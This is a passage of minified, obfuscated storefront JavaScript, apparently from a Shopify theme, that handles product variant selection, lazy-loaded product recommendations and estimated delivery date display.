_0x1218ba=0;_0x1218ba<_0x1c77ab[_0x407990(567)];_0x1218ba++)_0x1c77ab[_0x1218ba][_0x407990(638)]=_0x4b8587[_0x1218ba][_0x407990(638)];this.QuantityBreaks[_0x407990(682)]()}this[_0x407990(649)][_0x407990(962)][_0x407990(740)]===_0x407990(770)&&(this[_0x407990(649)][_0x407990(962)].basePrice=_0x382bde[_0x407990(962)][_0x407990(954)],this[_0x407990(649)][_0x407990(537)].forEach(_0x56aa8b=>{const _0x314fc2=_0x407990;_0x56aa8b[_0x314fc2(962)][_0x314fc2(873)]=_0x382bde[_0x314fc2(973)](_0x314fc2(736)+_0x56aa8b[_0x314fc2(962)][_0x314fc2(1e3)]+'"]').dataset[_0x314fc2(873)]}),this[_0x407990(649)][_0x407990(479)]())}if(this[_0x407990(859)]){const _0x578900=_0x449862[_0x407990(632)](""+this.secondarySelectSelector+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)].originalSection:this.dataset[_0x407990(769)]));_0x578900&&(this[_0x407990(859)][_0x407990(638)]=_0x578900[_0x407990(638)])}const _0xdd1465=document[_0x407990(632)](_0x407990(944)+this[_0x407990(962)][_0x407990(769)]);_0xdd1465&&_0xdd1465[_0x407990(832)].remove("visibility-hidden"),_0x469c30&&_0x469c30.classList[_0x407990(920)](_0x407990(972),_0x1f125d[_0x407990(1063)]==="");const _0x5a5613=_0x449862[_0x407990(632)]("ProductSubmitButton-"+_0x155421);this[_0x407990(826)](_0x5a5613?_0x5a5613[_0x407990(831)](_0x407990(827)):!0,window[_0x407990(904)][_0x407990(711)]),publish(PUB_SUB_EVENTS[_0x407990(918)],{data:{sectionId:_0x155421,html:_0x449862,variant:this[_0x407990(490)]}})})}toggleAddButton(_0x180a7a=!0,_0x49db43,_0x583d53=!0){const _0x37165a=_0x569ed0,_0x4e465b=document.getElementById(_0x37165a(587)+this[_0x37165a(962)][_0x37165a(769)]);if(!_0x4e465b)return;const _0x2d2fd6=_0x4e465b[_0x37165a(973)](_0x37165a(767));if(!_0x2d2fd6)return;var _0x3f591a=_0x4e465b[_0x37165a(973)](_0x37165a(593));const _0x2085fa=_0x4e465b[_0x37165a(973)](_0x37165a(561)),_0x40fe58=document.getElementById(_0x37165a(520)+this[_0x37165a(962)][_0x37165a(769)]);if(_0x180a7a)_0x2d2fd6[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x2d2fd6[_0x37165a(806)](_0x37165a(781),_0x37165a(770)),_0x40fe58&&_0x40fe58[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x49db43&&(_0x3f591a[_0x37165a(883)]=_0x49db43,_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x49db43)),_0x2085fa&&_0x2085fa[_0x37165a(832)][_0x37165a(924)](_0x37165a(606));else{_0x2d2fd6[_0x37165a(806)]("data-unavailable",_0x37165a(1015));const _0x355af0=_0x2d2fd6[_0x37165a(962)].customLabel??window.variantStrings[_0x37165a(729)];_0x3f591a&&(_0x3f591a[_0x37165a(883)]=_0x355af0),_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x40fe58[_0x37165a(962)][_0x37165a(1003)]),_0x2d2fd6[_0x37165a(962)][_0x37165a(574)]===_0x2d2fd6[_0x37165a(962)][_0x37165a(619)]&&(_0x2d2fd6.removeAttribute(_0x37165a(827)),_0x2d2fd6[_0x37165a(696)](_0x37165a(827)),_0x40fe58&&_0x40fe58[_0x37165a(696)](_0x37165a(827)))}}[_0x569ed0(968)](){const _0x49c199=_0x569ed0,_0x186fbd=document[_0x49c199(632)]("product-form-"+this[_0x49c199(962)][_0x49c199(769)]);if(!_0x186fbd)return;const _0x48b206=_0x186fbd[_0x49c199(973)](_0x49c199(767));var _0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label__text");_0x1bcede||(_0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label"));const _0xf40c65=document[_0x49c199(632)](_0x49c199(944)+this[_0x49c199(962)][_0x49c199(769)]),_0x67e4fd=document[_0x49c199(632)](_0x49c199(692)+this[_0x49c199(962)].section),_0x4a2e11=document[_0x49c199(632)](_0x49c199(475)+this[_0x49c199(962)][_0x49c199(769)]);_0x48b206&&(_0x1bcede[_0x49c199(883)]=window.variantStrings[_0x49c199(633)],_0xf40c65&&_0xf40c65[_0x49c199(832)].add(_0x49c199(972)),_0x67e4fd&&_0x67e4fd.classList[_0x49c199(924)](_0x49c199(972)),_0x4a2e11&&_0x4a2e11[_0x49c199(832)][_0x49c199(924)]("visibility-hidden"))}getVariantData(){const _0x4ff12d=_0x569ed0;return this[_0x4ff12d(590)]=this.variantData||JSON.parse(this[_0x4ff12d(973)]('[type="application/json"]')[_0x4ff12d(883)]),this[_0x4ff12d(590)]}}customElements[_0x569ed0(635)](_0x569ed0(852),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x53514d=_0x569ed0;super(),this[_0x53514d(963)]=_0x53514d(849),this[_0x53514d(859)]=document.getElementById(""+this.secondarySelectSelector+this[_0x53514d(962)].section),this[_0x53514d(507)]=!0}[_0x569ed0(964)](){const _0x17422a=_0x569ed0;this[_0x17422a(466)]=this[_0x17422a(973)](_0x17422a(895))[_0x17422a(987)].split(",")}}customElements[_0x569ed0(635)](_0x569ed0(869),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5e380b=_0x569ed0;super(),this[_0x5e380b(963)]=_0x5e380b(849),this[_0x5e380b(859)]=document[_0x5e380b(632)](""+this[_0x5e380b(963)]+this[_0x5e380b(962)][_0x5e380b(769)]),this[_0x5e380b(507)]=!0}}customElements[_0x569ed0(635)](_0x569ed0(935),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x53cf38=_0x569ed0,_0x16cd0b=(_0x34b8d4,_0x252579)=>{const _0x15bbf1=_0x3737;_0x34b8d4[0][_0x15bbf1(838)]&&(_0x252579[_0x15bbf1(646)](this),fetch(this[_0x15bbf1(962)][_0x15bbf1(823)])[_0x15bbf1(834)](_0x1e3e1b=>_0x1e3e1b[_0x15bbf1(941)]())[_0x15bbf1(834)](_0x5b276c=>{const _0x589150=_0x15bbf1,_0x56314f=document[_0x589150(591)](_0x589150(468));_0x56314f[_0x589150(638)]=_0x5b276c;const _0x94693=_0x56314f.querySelector("product-recommendations");_0x94693&&_0x94693.innerHTML[_0x589150(804)]().length&&(this[_0x589150(638)]=_0x94693[_0x589150(638)]),!this[_0x589150(973)]("slideshow-component")&&this[_0x589150(832)][_0x589150(726)](_0x589150(774))&&this[_0x589150(611)](),_0x56314f[_0x589150(973)](_0x589150(618))&&this[_0x589150(832)][_0x589150(924)](_0x589150(933))})[_0x15bbf1(927)](_0x5df095=>{console.error(_0x5df095)}))};new IntersectionObserver(_0x16cd0b[_0x53cf38(535)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x3737(_0x213385,_0x3b77b3){return _0x213385=_0x213385-452,_0x354f()[_0x213385]}customElements.define(_0x569ed0(1002),ProductRecommendations);const currentDate=new Date;function addDays(_0x46e718,_0x2429dc){const _0x3e6197=_0x569ed0;var _0x2e8c3d=new Date(_0x46e718);return _0x2e8c3d[_0x3e6197(744)](_0x2e8c3d.getDate()+_0x2429dc),_0x2e8c3d}class DynamicDates extends HTMLElement{constructor(){const _0x7b9dba=_0x569ed0;super(),this.dateFormat=this[_0x7b9dba(962)][_0x7b9dba(663)],this[_0x7b9dba(613)]=this.rearrangeDays(this[_0x7b9dba(962)].dayLabels[_0x7b9dba(595)](",")),this[_0x7b9dba(553)]=this[_0x7b9dba(962)][_0x7b9dba(955)][_0x7b9dba(595)](","),this[_0x7b9dba(551)]=this[_0x7b9dba(936)]('[data-dynamic-date="true"]'),this.daysToSkip=this.parseDaysToSkip(this[_0x7b9dba(962)][_0x7b9dba(665)]||""),this.datesToSkip=this[_0x7b9dba(760)](this[_0x7b9dba(962)][_0x7b9dba(467)]||""),this.insertDates(),document[_0x7b9dba(1040)](_0x7b9dba(799),_0xc8ee43=>{this.insertDates()})}addDaysSkipping(_0x1a2aa2,_0x5d0822){const _0x59abe9=_0x569ed0;let _0x2c98b4=new Date(_0x1a2aa2),_0x21eac8=Number(_0x5d0822)||0;for(;_0x21eac8>0;)_0x2c98b4=addDays(_0x2c98b4,1),this[_0x59abe9(1043)](_0x2c98b4)||_0x21eac8--;return _0x2c98b4}parseDaysToSkip(_0x46c0c9){const _0x2e6351=_0x569ed0,_0x1a4c55=new Map([["sunday",0],[_0x2e6351(1026),1],[_0x2e6351(782),2],[_0x2e6351(1044),3],[_0x2e6351(984),4],[_0x2e6351(605),5],[_0x2e6351(575),6]]),_0x2a7abd=new Set;return _0x46c0c9&&_0x46c0c9[_0x2e6351(595)](",")[_0x2e6351(472)](_0x33f6e9=>{const _0x2fea12=_0x2e6351,_0x5ae5e5=_0x33f6e9[_0x2fea12(804)]();_0x1a4c55.has(_0x5ae5e5)&&_0x2a7abd[_0x2fea12(924)](_0x1a4c55[_0x2fea12(926)](_0x5ae5e5))}),_0x2a7abd}parseDatesToSkip(_0x347da6){const _0x2feb0d=_0x569ed0,_0x3363be=new Set;return _0x347da6&&_0x347da6[_0x2feb0d(595)](",")[_0x2feb0d(472)](_0x35a27e=>{const _0x397a42=_0x2feb0d,_0x26c6f1=_0x35a27e[_0x397a42(804)]();if(!_0x26c6f1)return;const _0x347caf=_0x26c6f1[_0x397a42(595)]("-");if(_0x347caf[_0x397a42(567)]===2){const _0x44516d=String(Math[_0x397a42(508)](1,Math.min(12,Number(_0x347caf[0]))))[_0x397a42(1005)](2,"0"),_0x249cb2=String(Math[_0x397a42(508)](1,Math[_0x397a42(925)](31,Number(_0x347caf[1]))))[_0x397a42(1005)](2,"0");_0x3363be[_0x397a42(924)](_0x44516d+"-"+_0x249cb2)}else if(_0x347caf[_0x397a42(567)]===3){const _0x3182df=String(Math.max(1,Math[_0x397a42(925)](12,Number(_0x347caf[1])))).padStart(2,"0"),_0x1cf645=String(Math[_0x397a42(508)](1,Math.min(31,Number(_0x347caf[2]))))[_0x397a42(1005)](2,"0");_0x3363be.add(_0x3182df+"-"+_0x1cf645)}}),_0x3363be}[_0x569ed0(1043)](_0x3fe5e4){const _0xf3b08e=_0x569ed0,_0x225b45=this[_0xf3b08e(665)][_0xf3b08e(1035)](_0x3fe5e4[_0xf3b08e(549)]()),_0x17cc28=String(_0x3fe5e4[_0xf3b08e(886)]()+1).padStart(2,"0"),_0x59a20e=String(_0x3fe5e4.getDate())[_0xf3b08e(1005)](2,"0"),_0x4d0401=this[_0xf3b08e(467)][_0xf3b08e(1035)](_0x17cc28+"-"+_0x59a20e);return _0x225b45||_0x4d0401}nextValidDate(_0x7cfba8){let _0x13745c=new Date(_0x7cfba8);for(;this.isSkipped(_0x13745c);)_0x13745c=addDays(_0x13745c,1);return _0x13745c}[_0x569ed0(485)](){const _0x3fdcb4=_0x569ed0;this[_0x3fdcb4(551)][_0x3fdcb4(472)](_0x3db316=>{const _0x282a4f=_0x3fdcb4,_0x2ce428=_0x3db316[_0x282a4f(962)][_0x282a4f(941)],_0x158fdb=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(594)]),_0x33714e=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(529)]),_0x414e2c=this[_0x282a4f(621)](currentDate,_0x158fdb),_0x3bd958=this.addDaysSkipping(currentDate,_0x33714e);let _0x262d3e="th";const _0x48d12d=_0x414e2c[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x48d12d)?_0x262d3e="st":[2,22][_0x282a4f(989)](_0x48d12d)?_0x262d3e="nd":[3,23].includes(_0x48d12d)&&(_0x262d3e="rd");let _0x38d1e5="th";const _0x527547=_0x3bd958[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x527547)?_0x38d1e5="st":[2,22][_0x282a4f(989)](_0x527547)?_0x38d1e5="nd":[3,23][_0x282a4f(989)](_0x527547)&&(_0x38d1e5="rd");let _0x2d6a38,_0xc89686;if(this.dateFormat===_0x282a4f(914))_0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+_0x414e2c[_0x282a4f(956)]()+". "+this.months[_0x414e2c[_0x282a4f(886)]()],_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x3bd958[_0x282a4f(956)]()+". "+this.months[_0x3bd958[_0x282a4f(886)]()];else if(this.dateFormat===_0x282a4f(798))_0x2d6a38=this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c.getDate()+_0x262d3e,_0xc89686=this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;else if(this[_0x282a4f(663)]===_0x282a4f(488))_0x2d6a38=_0x414e2c.getDate()+". "+this.months[_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+". "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()];else if(this[_0x282a4f(663)]===_0x282a4f(1042))_0x2d6a38=_0x414e2c[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x3bd958.getMonth()];else if(this.dateFormat===_0x282a4f(671)){const _0x17b663=String(_0x414e2c[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x4379a4=String(_0x414e2c[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0x2d6a38=this[_0x282a4f(613)][_0x414e2c.getDay()]+", "+_0x17b663+". "+_0x4379a4+".";const _0x40ebd9=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x47fbce=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x40ebd9+". "+_0x47fbce+"."}else if(this.dateFormat===_0x282a4f(724)){const _0x22704d=String(_0x414e2c[_0x282a4f(956)]()).padStart(2,"0"),_0x468990=String(_0x414e2c[_0x282a4f(886)]()+1).padStart(2,"0");_0x2d6a38=_0x22704d+". "+_0x468990+".";const _0x6b5b73=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x3c4f6c=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=_0x6b5b73+". "+_0x3c4f6c+"."}else _0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c[_0x282a4f(956)]()+_0x262d3e,_0xc89686=this.days[_0x3bd958[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;const _0x2bfe31=_0x2ce428[_0x282a4f(802)](_0x282a4f(660),_0x2d6a38),_0x173680=_0x2bfe31[_0x282a4f(802)](_0x282a4f(517),_0xc89686);_0x3db316.innerHTML=_0x173680})}[_0x569ed0(636)](_0x3540ad){const _0x37a0ad=_0x569ed0;return _0x3540ad.unshift(_0x3540ad[6]),_0x3540ad[_0x37a0ad(567)]=7,_0x3540ad}}customElements[_0x569ed0(635)](_0x569ed0(531),DynamicDates);
//# sourceMappingURL=/cdn/shop/t/12/assets/global.js.map?v=129721811904222791091768503158
